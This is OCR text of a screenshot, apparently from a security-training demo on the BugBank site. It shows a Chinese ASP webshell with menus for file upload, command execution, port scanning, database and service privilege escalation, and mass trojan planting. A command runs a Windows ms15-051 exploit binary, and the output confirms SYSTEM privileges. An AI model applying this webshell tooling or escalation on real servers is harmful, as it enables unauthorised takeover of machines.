 Hacker - ::1
localhost:8081/1.asp
漏洞银行 |
大咖面对面
Rar!
当前路径: C:\1 转到 刷新
文件操作: 磁盘[C:] 磁盘[D:] [系统程序目录] [我的文档] [网站目录] [↑回上级目录] [退出登录]
切换功能: [新建目录] [新建文本] [文件上传] [磁盘信息] [搜索文件] [系统服务] [组件信息] [注册表操作] [端口扫描器] [CMD命令行] [Serv-u提权] [SQL提权] [Serv-FTP提权]
杂样功能: [数据库操作] [单页代理] [直接下载] [程序打包入库/出库] [批量挂马] [批量替换] [无FSO写] [sql-cmd] [查管理员] [终端信息] [PHP探针] [排名]
Rar!
Cmd命令行
Shell路径: cmd.exe WScript.Shell
Shell命令: C:\1\64.exe "whoami" 执行
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2504 created.
==============================
nt authority\system
漏洞银行
BUGBANK.CN
开始
17:06
2018/1/17